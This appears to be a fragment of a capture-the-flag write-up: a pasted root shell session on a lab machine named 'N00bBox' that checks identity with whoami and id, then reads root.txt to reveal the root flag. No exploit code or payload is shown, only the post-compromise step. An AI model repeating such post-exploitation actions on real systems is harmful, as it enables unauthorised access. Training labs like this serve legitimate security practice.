 :!/bin/bash
shell-init: error retrieving current directory: getcwd: cannot access parent di
shell-init: error retrieving current directory: getcwd: cannot access parent di
root@N00bBox:.# whoami
whoami
job-working-directory: error retrieving current directory: getcwd: cannot acces
r directory
root
root@N00bBox:.# pwd
pwd
pwd: error retrieving current directory: getcwd: cannot access parent directori
root@N00bBox:.# cd /root
cd /root
chdir: error retrieving current directory: getcwd: cannot access parent directo
root@N00bBox:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@N00bBox:~# cd /root
cd /root
root@N00bBox:~# ls
ls
root.txt
root@N00bBox:~# cat root.txt
cat root.txt
ROOT FLAG : {a4c45279eaad84e5bb8ae0dfc5034400}
root@N00bBox:~#
KA
BY OFFENSIV